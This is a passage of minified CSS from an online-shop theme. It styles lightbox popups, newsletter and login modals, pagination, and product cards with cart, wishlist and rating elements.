img{-webkit-transform:scale(1.15);transform:scale(1.15)}.instagram-info .instagram-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.6rem;letter-spacing:0;color:#fff;opacity:0;z-index:2;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.instagram-info .instagram-content i{display:inline-block;margin-right:.8rem}.instagram-info .instagram-content a{display:inline-block;color:#fff}.instagram-info .instagram-content a:not(:last-child){margin-right:2rem}.instagram-info .instagram-content a::before{content:none}.instagram-info a::after{content:none}.instagram-info:hover .instagram-content{opacity:1}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:start;z-index:1045}.mfp-fade.mfp-wrap .mfp-content{-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#fff0}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:end;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgb(0 0 0 / .6);box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgb(0 0 0 / .6);box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:start;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.minipopup-area{position:fixed;left:30px;bottom:30px;z-index:3000}.minipopup-box{position:absolute;left:-8rem;width:300px;padding:2rem;background-color:#fff;-webkit-box-shadow:0 10px 30px rgb(0 0 0 / .1);box-shadow:0 10px 30px rgb(0 0 0 / .1);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;-webkit-transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s,-webkit-transform 0.3s;z-index:3000}.minipopup-box.show{opacity:1;left:0}.minipopup-box.focus{-webkit-transform:scale(.98) translateY(-100%);transform:scale(.98) translateY(-100%)}.minipopup-box .product.product-cart{padding-top:0;margin-bottom:1.5rem}.minipopup-box .product.product-cart .product-name{margin-bottom:.9rem;font-weight:400}.minipopup-box .product-details{padding:0 0 0 1.2rem}.minipopup-box p{margin-bottom:0;font-size:1.3rem;color:#666;line-height:1.4}.minipopup-box .product-action{position:relative;opacity:1;visibility:visible;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.minipopup-box .product-action a:first-child{background-color:#eee;border-color:#eee;color:#333}.minipopup-box .product-action a:first-child:hover,.minipopup-box .product-action a:first-child:focus,.minipopup-box .product-action a:first-child:active{background-color:#dcdcdc;border-color:#dcdcdc}.minipopup-box .product-action .btn{padding-left:1.9em;padding-right:1.9em}@media (max-width:479px){.minipopup-area{left:10px}}.overlay-dark figure,.overlay-dark .banner,.overlay-light figure,.overlay-light .banner{position:relative}.overlay-dark figure::after,.overlay-dark figure>a::after,.overlay-dark.banner::after,.overlay-light figure::after,.overlay-light figure>a::after,.overlay-light.banner::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#333;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s,-webkit-transform 0.3s}.overlay-dark:hover figure::after,.overlay-dark:hover figure>a::after,.overlay-dark.banner:hover::after,.overlay-light:hover figure::after,.overlay-light:hover figure>a::after,.overlay-light.banner:hover::after{opacity:.1}.overlay-dark.banner-fixed::after,.overlay-dark.post>figure::after,.overlay-light.banner-fixed::after,.overlay-light.post>figure::after{content:none}.overlay-dark.post>figure>a::after,.overlay-light.post>figure>a::after{z-index:1}.overlay-light figure::after,.banner.overlay-light::after{background:#ccc}.overlay-zoom{overflow:hidden}.overlay-zoom img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-zoom:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.overlay-rotate{overflow:hidden}.overlay-rotate img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-rotate:hover{-webkit-transform:rotateZ(3deg) scale(1.08);transform:rotateZ(3deg) scale(1.08)}.page-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:4rem;background-color:#eee;text-align:center;text-transform:capitalize}.page-title{font-size:1.8rem;font-weight:700;letter-spacing:-.025em;line-height:1.1;margin-bottom:.2rem}.page-subtitle{margin-bottom:0;font-size:1.8rem;font-weight:400;letter-spacing:0;line-height:1.6;color:#666}.cart .page-header,.checkout .page-header{height:134px;background:#fff}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1.2rem;color:#666;letter-spacing:.025em}.pagination>*{font-size:1.4rem}.pagination a{color:inherit}.pagination .prev,.pagination .next{height:4rem;min-width:8rem;padding:1.2rem;line-height:1;text-align:center;letter-spacing:0}.pagination .prev.disabled,.pagination .next.disabled{color:#aaa}.pagination .prev{margin-right:.5rem}.pagination .prev i{margin-right:.5rem}.pagination .next i{margin-left:.5rem}.page-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:3rem;height:4rem;background-color:#fff0;border:1px solid #fff0;-webkit-transition:background-color 0.4s,border 0.4s,color 0.4s;transition:background-color 0.4s,border 0.4s,color 0.4s;line-height:1}:hover:not(.disabled)>.page-link,.active:not(.disabled)>.page-link{background-color:#fff0;border-color:#eee;color:#76bc21;border-radius:.3rem}.page-item:not(:last-child){margin-right:.5rem}.page-item-dots{white-space:nowrap}.page-item-dots::before{content:"...";display:inline-block;vertical-align:middle;font-size:.9rem;font-weight:600;margin-right:.1rem;margin-top:-6px}.mfp-wrap{z-index:2500}.mfp-bg{z-index:2500;background:#000;opacity:.4;-webkit-transition:opactiy 0.3s ease-out;transition:opactiy 0.3s ease-out}.mfp-bg.mfp-ready.mfp-fade{opacity:.4}.mfp-bg.mfp-remove{opacity:0}.mfp-container{padding:4rem 2rem}.mfp-content>*{position:relative;margin:auto;background:#fff;opacity:0;-webkit-box-shadow:5px 5px 20px rgb(0 0 0 / .1);box-shadow:5px 5px 20px rgb(0 0 0 / .1);-webkit-transition:all 0.3s;transition:all 0.3s}.mfp-ready .mfp-content>*{opacity:1}.mfp-remove .mfp-content>*{opacity:0}.pswp__button--arrow--left,.pswp__button--arrow--right{color:#fff;font-size:1.6rem;font-weight:500;font-family:"wolmart";border:0;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.pswp{z-index:3010}.pswp .pswp__bg{background-color:rgb(0 0 0 / .7)}.pswp__scroll-wrap{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform 0.5s}.pswp__top-bar,.pswp__caption{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s;transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__top-bar,.pswp:not(.pswp--animated-in) .pswp__caption{background-color:#fff0}.pswp--visible .pswp__scroll-wrap{-webkit-transform:none;transform:none;opacity:1}.pswp__img{border-radius:3px}.pswp__img--placeholder--blank{background-color:#F2F3F5}.pswp__caption{min-height:auto}.pswp__caption__center{text-align:center}.pswp__counter{left:0}.pswp__button{float:right}.pswp__button--arrow--left,.pswp__button--arrow--right{width:4.8rem;height:4.8rem;margin-top:-2.4rem;color:#fff;border-radius:50%;font-size:1.6rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;border:2px solid}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.newsletter-popup{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:78rem;padding:8.1rem 4.8rem;margin:auto;background-position:center;background-size:cover;border-radius:1rem;background-image:url(../images/newsletter-1.jpg)}.newsletter-popup .popup-media{margin-bottom:1.7rem}.newsletter-popup h4{margin-bottom:.4rem;font-size:2rem}.newsletter-popup h4 span{display:inline-block;margin-left:.4rem;font-weight:800}.newsletter-popup h2{margin-bottom:1.1rem;font-weight:800;font-size:2.8rem;line-height:1.2}.newsletter-popup p{margin-bottom:2.3rem;line-height:1.75}.newsletter-popup .input-wrapper-inline{max-width:34rem;margin-bottom:3rem}.newsletter-popup .input-wrapper-inline .form-control{min-height:4.4rem;border-color:#ccc;color:#666}.newsletter-popup .input-wrapper-inline .btn{padding-top:.9em;padding-bottom:.9em}.newsletter-popup label{padding-left:2.7rem}.newsletter-popup label::before{border-color:#999}.newsletter-content{max-width:36rem}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content{max-width:88rem;margin:auto}.mfp-product .product-popup{display:block;margin-bottom:3rem;padding:2rem}.mfp-product .product-details{overflow-x:hidden;overflow-y:auto}body .product-popup{display:none}.login-popup{max-width:50rem;padding:3.3rem 5rem 2.6rem}.login-popup .nav.nav-tabs .nav-item{width:calc(50% - .5rem);margin:0}.login-popup .nav.nav-tabs .nav-item:first-child{margin-right:1rem}.login-popup .nav-item .nav-link{padding:1.3rem 0;font-size:1.6rem;font-weight:700}.login-popup .nav-item .nav-link::after{border-top-width:2px;-webkit-transform:none;transform:none}.login-popup .tab-pane{padding-top:3.3rem;padding-bottom:2.6rem}.login-popup .tab-pane a:not(.btn):hover{text-decoration:underline}.login-popup #sign-in{font-size:1.4rem}.login-popup .form-group{margin-bottom:2.6rem}.login-popup .form-group label{display:block;margin-bottom:.5rem}.login-popup .form-control{min-height:4.4rem}.login-popup .form-checkbox{margin-top:2.2rem;margin-bottom:2.3rem}.login-popup .form-checkbox a{font-size:1.2rem;color:#a94442}.login-popup .btn{display:block;padding-top:.79em;padding-bottom:.79em}.login-popup p{margin-bottom:1.9rem}.login-popup #sign-up p{margin-bottom:2.1rem;line-height:1.84}.login-popup .social-icon{margin-right:.8rem}@media (min-width:768px){.product-popup .product-details{position:absolute;overflow-y:auto;top:0;left:2rem;width:calc(100% - 3rem);height:100%}}.mfp-close{width:18px;height:18px;-webkit-transform:rotateZ(45deg) scale(1);transform:rotateZ(45deg) scale(1);top:-2.7rem;right:0;left:auto;opacity:1;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.mfp-close span{display:none}.mfp-close:active{top:-2.7rem}.mfp-close::before,.mfp-close::after{content:"";display:block;position:absolute;width:2px;height:100%;top:0;left:calc(50% - 1px);background-color:#fff}.mfp-close::after{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover{-webkit-transform:rotateZ(135deg) scale(1.5);transform:rotateZ(135deg) scale(1.5)}.mfp-ready.mfp-zoom-popup .mfp-content{-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-popup .mfp-content,.mfp-removing.mfp-zoom-popup .mfp-content{-webkit-transition:0.4s ease-in-out;transition:0.4s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-ready.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeIn;animation-name:fadeIn}.mfp-fadein-popup .mfp-content,.mfp-removing.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeOut;animation-name:fadeOut}.mfp-video-popup .mfp-content{max-width:100rem}.mfp-video-popup video{width:100%}.mfp-video-popup .mfp-close{top:2rem;right:2rem}@media (min-width:768px){.mfp-product .product-popup{padding:3rem}.mfp-product .product-popup .product-form-group{display:block}.mfp-product .product-popup .action-group{margin-left:0}}@media (max-width:767px){.newsletter-popup{max-width:40rem;min-height:40rem;padding:0rem 2rem;background-image:url(../images/newsletter-2.jpg);text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.newsletter-popup .form-checkbox{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.newsletter-popup .input-wrapper-inline{display:block;margin-left:auto;margin-right:auto;max-width:24rem}.newsletter-popup .input-wrapper-inline .form-control{margin-bottom:1rem;border-radius:3rem;border-width:1px}.newsletter-popup .input-wrapper-inline .btn{border-radius:3rem;width:100%}}@media (max-width:479px){.mfp-product .mfp-container{padding-left:1.5rem;padding-right:1.5rem}.login-popup{padding-left:2rem;padding-right:2rem}}.product{position:relative;font-family:Poppins,sans-serif;font-size:1rem;color:#020101;-webkit-transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,opacity 0.3s;transition:box-shadow 0.3s,opacity 0.3s,-webkit-box-shadow 0.3s}.product:hover .product-action,.product:hover .product-action-vertical,.product:hover .product-action-horizontal{visibility:visible;opacity:1}.product:hover .product-action-horizontal{bottom:1.5rem}.product .product-price{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.product-media{position:relative;margin-bottom:0;-webkit-transition:-webkit-box-shadow 0.35s;transition:-webkit-box-shadow 0.35s;transition:box-shadow 0.35s;transition:box-shadow 0.35s,-webkit-box-shadow 0.35s}.product-media img{display:block;width:100%;height:auto;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.product-media img:last-child{position:absolute;opacity:0;left:0;right:0;bottom:0;top:0;-o-object-fit:cover;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-media:hover img:last-child{opacity:1}.product-label-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:absolute;left:2rem;top:2rem;max-width:11rem;z-index:1}.product-label{display:inline-block;text-align:center;margin-bottom:.5rem;font-size:1.2em;letter-spacing:-.005em;color:#fff;line-height:1;padding:.6rem 1rem;border-radius:.3rem;text-transform:uppercase}.product-label.label-new{background:#76bc21;padding:.6rem 1rem}.product-label.label-discount{background:#76bc21}.product-label.label-hot{background:#799b5a}.product-sales-wrapper{position:relative;margin-bottom:1.4rem}.product-sales-wrapper .progress-bar{height:1rem;background:#eee;margin-bottom:.7rem}.product-sales-wrapper .product-sales-count{color:#666;font-size:1.3rem}.product-sales-wrapper .product-sales-count mark{background-color:#fff0;color:inherit}.btn-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:1.14em 0;line-height:1.2;background-color:#76bc21;color:#fff;font-size:1.4em;font-weight:600;letter-spacing:-.025em;text-transform:uppercase;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.btn-product:hover,.btn-product:active{color:#fff}.btn-product.btn-link{display:inline-block;font-weight:600;font-size:1.3rem;line-height:1.6;-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#fff0;padding:0}.btn-product.btn-link::after{margin-top:0}.btn-product.btn-sm{padding:.693em 0}.btn-wishlist{line-height:1}.btn-wishlist i::before{margin:0}.btn-cart{font-weight:600}.btn-cart.btn-link{color:#76bc21}.btn-cart.btn-link:hover,.btn-cart.btn-link:active{color:#76bc21}.btn-cart:not(.btn-product-icon) i.w-icon-cart{font-size:1.8rem;margin-bottom:.4rem}.btn-product-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;margin-bottom:.5rem;background-color:#fff;border:1px solid #eee;color:#999;font-size:1.8em;font-weight:400;line-height:3.5rem;overflow:hidden;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.btn-product-icon:hover,.btn-product-icon:active{border-color:#76bc21;color:#fff;background-color:#76bc21}.btn-product-icon.btn-cart,.btn-product-icon.btn-quickview{font-size:1.6em}.btn-product-icon.btn-compare{font-size:2em}.product-action-vertical .btn-product-icon{border-radius:50%}.btn-product-icon.btn-cart{margin-bottom:.2rem}.btn-product-icon.loading{background-color:rgb(255 255 255 / .2)}.btn-product-icon.loading::before{opacity:.4}.product-action{position:absolute;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff0;z-index:10;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;opacity:0;visibility:hidden}.product-action-vertical{position:absolute;top:1.5rem;right:1.5rem;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:5px 5px 8px rgb(0 0 0 / .08);box-shadow:5px 5px 8px rgb(0 0 0 / .08);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:166px;max-width:80%;border-radius:3px;padding:5px;opacity:0;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s}.product-action-horizontal .btn-product-icon{margin-bottom:0;border:none;color:#333}.product-action-horizontal .btn-product-icon.btn-wishlist{font-size:1.7em}.product-action-horizontal .btn-product-icon.btn-compare{font-size:1.9em}.product-action-horizontal .btn-product-icon:hover,.product-action-horizontal .btn-product-icon:active,.product-action-horizontal .btn-product-icon:focus,.product-hidden-details .btn-product-icon:hover,.product-hidden-details .btn-product-icon:active,.product-hidden-details .btn-product-icon:focus,.product-list .product-details .btn-product-icon:hover,.product-list .product-details .btn-product-icon:active,.product-list .product-details .btn-product-icon:focus{background-color:#fff0;color:#76bc21}.product-details{position:relative;padding-top:1.7rem;background-color:#fff;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.product-details>.btn-wishlist{position:absolute;top:1.7rem;right:0;color:#999;font-size:1.8em;z-index:1}.product-details>.btn-wishlist.loading{right:1.8rem}.product-details>.btn-wishlist.loading::after{left:.9rem;top:.9rem}.product-details>.btn-wishlist:hover{color:#76bc21}.product-details>.btn-wishlist:hover i{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.product-hidden-details .product-action{position:relative;visibility:hidden;opacity:0}.product-hidden-details .product-action .btn-wishlist{position:static}.product-hidden-details .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:9.5rem;max-width:12.3rem;height:3.5rem;padding:.92em 0;font-size:1.3rem;font-weight:600;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;background-color:#454545;border-radius:.3rem}.product-hidden-details .btn-cart:hover{background-color:#76bc21;border-color:#76bc21}.product-hidden-details .btn-cart i{margin:0;display:none}.product-hidden-details .btn-product-icon{visibility:hidden;opacity:0}.product-hidden-details .btn-product-icon,.product-list .product-details .btn-product-icon{width:3rem;height:3.5rem;margin:0 0 0 1rem;border:none;color:#333;text-align:center}.product-hidden-details .btn-product-icon.btn-compare,.product-list .product-details .btn-product-icon.btn-compare{margin-left:.8rem}.product-hidden-details .btn-wishlist,.product-list .btn-wishlist{font-size:1.8rem}.product-hidden-details .btn-compare,.product-list .btn-compare{font-size:2rem}.product-name{margin-bottom:.7rem;font-size:1.3rem;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-name a{color:inherit}.product-name a:hover{color:#76bc21}.product-cat{margin-bottom:.5rem;font-size:1.1rem;color:#999;line-height:1;text-transform:uppercase}.product-cat a{display:inline-block;color:inherit}.product-cat a:hover{color:#76bc21}.product-variations{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-variations>a{border:1px solid #ccc;background-position:center;background-repeat:no-repeat;background-color:#fff;width:2.6rem;height:2.6rem;border-radius:.3rem;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-variations>a:not(:last-child){margin-right:.8rem}.product-variations>a:not(.color).active,.product-variations>a:not(.color):hover{border:1px solid #76bc21}.ratings-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:.6rem;font-size:1.2rem}.ratings-full,.ratings{position:relative;font-family:"wolmart";letter-spacing:.2em}.ratings-full{cursor:pointer;margin-right:.5rem}.ratings-full::before{content:"" "" "" "" "";color:rgb(0 0 0 / .16);white-space:nowrap}.ratings-full:hover .tooltiptext{visibility:visible;opacity:1}.ratings{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden}.ratings::before{content:"" "" "" "" "";color:#f93}.rating-reviews{margin:2px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-size:1.2rem;color:#aaa}.rating-reviews:hover{color:#76bc21}.product-price{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;font-size:1.6rem;font-weight:600;letter-spacing:-.05em;line-height:1.6;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.product-price .old-price{font-weight:400;color:#aaa}.product-price .new-price{color:#333;text-decoration:none}.product-price .new-price:not(:last-child){margin-right:1rem}.product-price:not(:last-child){margin-bottom:.9rem}.sold-by{margin-bottom:.5rem;font-size:1.2rem;color:#666}.sold-by a{color:#76bc21}.product-wrap{margin-bottom:2rem}.product-simple:hover .product-price{visibility:hidden;opacity:0}.product-slideup-content{overflow:hidden}.product-slideup-content .product-hidden-details{position:absolute;top:100%;left:0;width:100%;padding-top:1.5rem;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;background-color:#fff}.product-slideup-content .product-details{background-color:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.product-slideup-content .btn-wishlist{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.product-slideup-content .btn-compare{-webkit-transform:translateX(-300%);transform:translateX(-300%)}.product-slideup-content:hover .product-details,.product-slideup-content:hover .product-hidden-details{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.product-slideup-content:hover .btn-product-icon{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.product-image-gap{padding:.9rem;border:1px solid #eee;background-color:#fff}.product-image-gap .product-details{padding:1.8rem 1rem 1rem}.product-image-gap.product-classic .product-action{left:0;bottom:0}.product-image-gap:hover{-webkit-box-shadow:0 5px 30px rgb(0 0 0 / .05);box-shadow:0 5px 30px rgb(0 0 0 / 